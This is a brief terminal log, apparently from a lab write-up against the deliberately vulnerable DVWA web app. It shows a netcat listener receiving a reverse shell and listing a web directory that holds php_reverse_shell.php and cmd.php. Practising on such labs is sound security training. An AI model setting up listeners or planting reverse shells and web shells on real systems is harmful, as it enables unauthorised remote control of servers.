 reklats@hostname:~$ nc -lnvp 8080
Listening on 0.0.0.0 8080
Connection received on 172.17.0.2 56354
SOCKET: Shell has connected! PID: 387
ls
cmd.php
css
exec_commands.py
images
includes
js
php_reverse_shell.php
pwd
/var/www/html/dvwa